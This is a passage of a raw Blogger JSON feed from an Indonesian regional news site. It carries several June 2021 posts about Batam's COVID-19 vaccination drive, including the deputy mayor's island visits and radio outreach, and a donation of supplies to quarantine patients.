Darurat"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9bkv2OoQ9u1mQKik-xkiRIOai6HQqQ_kCxbDTFupOqbJq40VNpsiwGc3rlf8lTDtRfYa5Kh6OGz-IiMMd72pQz0lbaxZ6C3ZO_A_w79YaRMj4wSI-dFDdxPP0-7EgfnSSoBK72ph8qb0\/s72-w640-h428-c\/IMG-20210711-WA0031.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-416941540669393083"},"published":{"$t":"2021-06-25T14:52:00.005+07:00"},"updated":{"$t":"2021-06-25T14:52:58.051+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Seluruh Elemen Masyarakat Kasu Kompak Sukseskan Vaksinasi Covid-19 dari Pemko Batam"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7O5UluPiaVbDtwiDv3pakgzV9VFPjGyELs1bp1SWOvqs9F66n-sp5jQCg7_9A_aJo63kNu3Sn7qFgdsU5TZs2cAAm5tyg4kwXRFNXyiEsdjLjyLUwOhXbPArj7G_Nvwl9ACmM3-3R5Sw\/s960\/IMG-20210625-WA0005.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7O5UluPiaVbDtwiDv3pakgzV9VFPjGyELs1bp1SWOvqs9F66n-sp5jQCg7_9A_aJo63kNu3Sn7qFgdsU5TZs2cAAm5tyg4kwXRFNXyiEsdjLjyLUwOhXbPArj7G_Nvwl9ACmM3-3R5Sw\/w640-h426\/IMG-20210625-WA0005.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Wakil Wali Kota Batam Amsakar Achmad bersama Forum Komunikasi Pimpinan Daerah (Forkompimda) menyambangi Pulau Kasu, Belakang Padang, Kamis (24\/6\/2021).\u0026nbsp; Dalam kunjungan tersebut, Amsakar dan Forkopimda mengapresiasi antusias seluruh elemen masyarakat terlibat mensukseskan program vaksinasi.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ECamat Belakang Padang Yudi Admaji melaporkan, selain tenaga kesehatan (nakes) dan tim Covid-19, vaksinasi dibantu oleh Relawan Aksi Pemuda Batas Negeri. Para relawan merupakan kumpulan anak muda Belakang Padang yang secara sukarela\u0026nbsp; membantu penanganan Covid-19.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Mereka ikut membantu nakes dan tim, baik mensosialisasikan prokes juga membantu entry data vaksinasi. Mereka ada yang bekerja juga kuliah, terlibat sukarela tanpa bayaran,\" ucap Yudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESeolah tidak ingin ketinggalan, para pengusaha juga terlibat. Diseiringkan dengan pelaksanaan vaksinasi mereka membagikan sembako untuk warga yang tidak mampu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESementara itu, Wakil Wali Kota Batam Amsakar Achmad mengucapkan terimakasih atas antusiasme seluruh pihak yang terlibat dalam proses vaksinasi tersebut. \"Kerja ini memang tak akan selesai oleh kami saja. Agar berjalan dengan sukses, kebersamaan seperti ini yang kami harapkan,\" kata Amsakar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa menyebutkan, program Vaksinasi Jangkau pulau (Nasi Kapau) merupakan ikhtiar mencegah Covid-19 hingga pulau-pulau penyangga. Dengan kata lain, fokus vaksinasi tidak hanya di pulau utama, Batam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Saya seyogyanya menyampaikan terimakasih untuk kita semua yang bertungkuslumus mencegah penyebaran Covid-19 ini,\" kata dia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKapolres Barelang Kombes Yos Guntur, juga mengapresiasi kekompakan elemen masyarakat. Senada dengan Amsakar, ia menyebut suksesnya penanganan Covid-19 tidak hanya bertumpu pada peran pemerintah maupun TNI Polri saja, namun juga semangat kolektif masyarakat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Saya kira hal baik ini (kekompakan) harus dipertahankan. Ada peran pengusaha, pemuda lalu nakes. Saya ucapkan terimakasih banyak,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa meminta masyarakat yang sudah divaksin untuk mengajak yang belum divaksin untuk ikut serta dan ikut meluruskan informasi yang keliru seputar vaksin.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Vaksinasi akan memperkuat imun. Masyarakat sehat, ekonomi juga akan segera pulih,\" ujar dia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKomandan Lanud Hang Nadim Letkol Pnb Iwan Setiawan, berkesempatan memperkenalkan diri. Selepasnya, ia mengajak masyarakat untuk tetap semangat di tengah pandemi yang masih merebak.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Saya harap setelah vaksinasi, tetap jaga prokes,\" harap dia.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/416941540669393083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/416941540669393083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/06\/seluruh-elemen-masyarakat-kasu-kompak.html","title":"Seluruh Elemen Masyarakat Kasu Kompak Sukseskan Vaksinasi Covid-19 dari Pemko Batam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7O5UluPiaVbDtwiDv3pakgzV9VFPjGyELs1bp1SWOvqs9F66n-sp5jQCg7_9A_aJo63kNu3Sn7qFgdsU5TZs2cAAm5tyg4kwXRFNXyiEsdjLjyLUwOhXbPArj7G_Nvwl9ACmM3-3R5Sw\/s72-w640-h426-c\/IMG-20210625-WA0005.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-1769412817038399525"},"published":{"$t":"2021-06-17T13:02:00.006+07:00"},"updated":{"$t":"2021-06-17T13:02:41.990+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Muluskan Program Pemerintah, Amsakar Juga Gencar Sosialisasi Vaksinasi Covid-19 Melalui Radio "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86qZ0KCPtic9twnc2OStqGaMumPZ3d7kG7ga99cZVY5M1Z7oc9Pt5TbubcFG5lGFWsPh9wYYKwVPWDAZmt01JEMwx3HEfoNJ8cvSsfuBT4aCe9NrY2HEZ6De-icyV7CSOM_m7jMYujRM\/s960\/IMG-20210617-WA0005.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86qZ0KCPtic9twnc2OStqGaMumPZ3d7kG7ga99cZVY5M1Z7oc9Pt5TbubcFG5lGFWsPh9wYYKwVPWDAZmt01JEMwx3HEfoNJ8cvSsfuBT4aCe9NrY2HEZ6De-icyV7CSOM_m7jMYujRM\/w640-h426\/IMG-20210617-WA0005.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Wakil Wali Kota Batam, Amsakar Achmad, menyempatkan mampir ke Kedai Mak Ngah, Program Dialog Interaktif di Batam FM, Rabu (16\/6\/2021). Melalui siaran udara tersebut, Amsakar menyosialisasikan vaksinasi Covid-19.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDalam dialog berdurasi lebih satu jam tersebut, Amsakar berharap apa yang disampaikan melalui siaran radio tersebut dapat menjangkau ke seluruh pemiarsa se-Kota Batam, hingga pulau terluar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Mudah-mudahan informasi soal Covid-19 ini dapat terdistribusi kepada masyarakat, dan mampu mengajak bersama berjuang menangani Covid-19,\" ujar Amsakar didampingi Kepala Dinas Komunikasi dan Informatika (Kominfo) Kota Batam, Azril Apriansyah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa mengatakan, hal utama dalam menangani Covid-19 ini dengan penerapan protokol kesehatan 5 M; memakai masker, menjaga jarak, mencuci tangan, menghindari kerumunan, dan mengurangi mobilitas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Ini yang terus kita sosialisasikan, jangan sampai mengabaikan protokol kesehatan,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ETak hanya itu, langkah lain Pemerintah dalam menangani Covid-19 ini dengan meningkatkan imun tubuh. Amsakar melanjutkan, salah satu cara meningkatkan imun tubuh tersebut dengan disuntikkan vaksin Covid-19.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Maski divaksin masih punya peluang terpapar Covid-19. Tapi, orang yang sudah divaksin akan lebih mudah melawan Covid-19,\" ujar Amsakar saat menceritakan dirinya saat terjangkit Covid-19.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EUntuk itu, Amsakar terus mengajak masyarakat Batam untuk ikut menyukseskan vaksinasi Covid-19 di Batam. Amsakar mengatakan, Pemerintah terus melayani vaksinasi bagi masyarakat Batam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Di 21 puskesmas kita layani vaksinasi sehari 250-500 orang per hari. Kemudian di Temenggung Abdul Jamal juga kita jadikan central vaksinasi, selain itu sejumlah komunitas kita datangi untuk menyukseskan vaksinasi,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa menyampaikan, hingga saat ini sudah ratusan ribu warga Batam yang divaksin. Ia berharap 70 persen warga Batam bisa divaksin sebagai langkah pemerintah menangani Covid-19.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Jangan ragu untuk divaksin, contohnya saya imun tubuh pasti meningkat. Ini penting untuk melawan Covid-19,\" kata Amsakar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDi akhir acara, Amsakar menyampaikan apresiasi kepada semua petugas mulai RT dan RW hingga prajurit TNI dan Polri dan semua pihak yang sudah bertungkus lumus menangani Covid-19 ini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Terima kasih semuanya, kita memang butuh kerja bersama dalam menangani ini. Kami memahami jerih payah yang sudah dialami selama menangani Covid-19 ini,\" katanya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1769412817038399525"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1769412817038399525"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/06\/muluskan-program-pemerintah-amsakar.html","title":"Muluskan Program Pemerintah, Amsakar Juga Gencar Sosialisasi Vaksinasi Covid-19 Melalui Radio "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86qZ0KCPtic9twnc2OStqGaMumPZ3d7kG7ga99cZVY5M1Z7oc9Pt5TbubcFG5lGFWsPh9wYYKwVPWDAZmt01JEMwx3HEfoNJ8cvSsfuBT4aCe9NrY2HEZ6De-icyV7CSOM_m7jMYujRM\/s72-w640-h426-c\/IMG-20210617-WA0005.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4427655046184558115"},"published":{"$t":"2021-06-15T19:55:00.004+07:00"},"updated":{"$t":"2021-06-15T19:55:31.379+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Wawako Amsakar Beri Dukungan Penuh Program Nasi Kapau Polda Kepri di Pulau Karas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgueVQIsOK-XxjPCSMbC_KRpVw75rFDxJKyCp7oF8AB03PzkjyP5zTQakRQa6SlhV0-OqAwjqTOji5eCpdsFfSfnnIkhyphenhyphenBFL-UMDmGqsIQWf8m40Nw8bKn4RJjmHc2ZXFVBWI071yVnam4\/s1080\/IMG-20210615-WA0017.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgueVQIsOK-XxjPCSMbC_KRpVw75rFDxJKyCp7oF8AB03PzkjyP5zTQakRQa6SlhV0-OqAwjqTOji5eCpdsFfSfnnIkhyphenhyphenBFL-UMDmGqsIQWf8m40Nw8bKn4RJjmHc2ZXFVBWI071yVnam4\/w640-h426\/IMG-20210615-WA0017.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Pemerintah Kota (Pemko) Batam mendukung penuh program Nasi Kapau (Vaksinasi Jangkau Pulau-pulau) yang digagas oleh Polda Kepri. Hal ini menjadi upaya bagian untuk mempercepat vaksinasi Covid-19.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EWakil Wali Kota Batam, Amsakar Achmad bersama Kapolresta Barelang Kombes Pol Yos Guntur, Dandim 0316 Batam Letkol Kav Sigit Dharma Wiryawan, Komandan Lanal Batam Kolonel Laut (P) Sumantri K.M.M, Komandan Yonif 10\/Marinir SBY Batam Letkol Marinir Alim Firdaus dan Wakil Ketua 1 DPRD Kota Batam Kamaludin turun langsung ke pulau-pulau di Hinterland.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAmsakar mengatakan khusus di Kecamatan Galang saat ini masih zona hijau. Namun hal ini tidak boleh lantas membuat vaksinasi Covid-19 warga di Hinterland tidak lakukan, karena itu program Nasi Kapau tentu harus didukung penuh oleh semua pihak.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Warga di Pulau harus tetap divaksin, meskipun masih zona hijau,\" kata Amsakar saat meninjau vaksinasi di Pulau Karas, Kecamatan Galang, Selasa (15\/6\/2021).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAmsakar juga mengimbau kepada masyarakat untuk tidak takut divaksin Covid-19. Pihaknya memastikan bahwa vaksin Covid-19 sudah dilakukan pengujian oleh ahli. Sehingga dapat dipastikan bahwa vaksin tersebut aman dan halal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ETujuan vaksin adalah untuk meningkatkan imunitas tubuh, sehingga orang yang sudah divaksin akan lebih kuat dan cepat sembuh jika terpapar virus corona. Itu sebabnya pemerintah terus mendorong vaksinasi Covid-19.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Orang yang sudah divaksin imunitas tubuhnya akan jauh lebih kuat dibandingkan dengan orang yang belum divaksin,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKapolresta Barelang Kombes Pol Yos Guntur mengatakan dengan masih zona hijaunya di Kecamatan Galang tentu wajib untuk bersyukur. Tapi tentunya jangan sampai meremehkan Covid-19 dan beranggapan tidak akan sampai ke pulau.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Karena itu mari kita vaksin, supaya imunitas tubuh kita menjadi kuat,\" kata Yos Guntur.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4427655046184558115"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4427655046184558115"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/06\/wawako-amsakar-beri-dukungan-penuh.html","title":"Wawako Amsakar Beri Dukungan Penuh Program Nasi Kapau Polda Kepri di Pulau Karas"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgueVQIsOK-XxjPCSMbC_KRpVw75rFDxJKyCp7oF8AB03PzkjyP5zTQakRQa6SlhV0-OqAwjqTOji5eCpdsFfSfnnIkhyphenhyphenBFL-UMDmGqsIQWf8m40Nw8bKn4RJjmHc2ZXFVBWI071yVnam4\/s72-w640-h426-c\/IMG-20210615-WA0017.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4748732230944414085"},"published":{"$t":"2021-06-07T09:04:00.001+07:00"},"updated":{"$t":"2021-06-07T09:04:13.694+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Keluarga Alumni Pamongpraja Batam Bantu Logistik Untuk Pasien dan Nakes di Asrama Haji"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5R0paLwXXQQXA1jJbUlyclXNDLjixFJsKbmKF2bcEmLY2XXVUYyppXJuA0gJuYoWgrvLMlT9QV6p49ktoPVJaVhi7mvycKzKiBf_fE7qXDkdYP0SBg9Pfc-xFRYX_HwAQf8beZ7wPTio\/s1078\/Screenshot_20210607-090353_Facebook.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"1078\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5R0paLwXXQQXA1jJbUlyclXNDLjixFJsKbmKF2bcEmLY2XXVUYyppXJuA0gJuYoWgrvLMlT9QV6p49ktoPVJaVhi7mvycKzKiBf_fE7qXDkdYP0SBg9Pfc-xFRYX_HwAQf8beZ7wPTio\/w640-h372\/Screenshot_20210607-090353_Facebook.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Ikatan Keluarga Alumni Pendidikan Tinggi Kepamongprajaan (IKAPTK) Kota Batam menyerahkan bantuan untuk pasien Covid-19 dan tenaga kesehatan (nakes) yang berada di lokasi karantina terpadu di Asrama Haji, Batam Center, Minggu (6\/6\/2021). Bantuan tersebut diterima oleh Wakil Wali Kota Batam, Amsakar Achmad.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKetua IKAPTK Kota Batam, Nurzali, yang juga secara\u0026nbsp; Kadis Pertanahan Pemko Batam,\u0026nbsp; \u0026nbsp;menyampaikan bantuan ini merupakan\u0026nbsp; bentuk perhatian kami yg keanggotaan mencapai ratusan orang\u0026nbsp; kepada masyarakat yang tengah di rawat lokasi karantina terpadu di Asrama Haji. Ia menyebutkan bantuan berupa minuman susu berjumlah 18 kotak, mi instan cup 6 kotak, dan mi instan 15 kotak.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Kegiatan ini adalah harapan dari Wali Kota Batam (Muhammad Rudi) kepada seluruh warga yang mempunyai kemampuan untuk sama-sama membantu saudara-saudara yang sedang dirawat di Asrama haji\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Di kampus kepamongan dulu kami\u0026nbsp; memang dididik harus dekat dengan masyarakat dan harus peka dengan masyarakat,” katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EWakil Wali Kota Batam, Amsakar Achmad, mengapresiasi kontribusi IKAPTK, dibalik kasus dan bencana Covid-19 ada semangat kebersamaan, baik memberikan dukungan moral maupun material. Sebelumnya bantuan mengalir dari Asosiasi Pengusaha Indonesia (Apindo) Batam, distributor, dan pelaku Pariwisata. 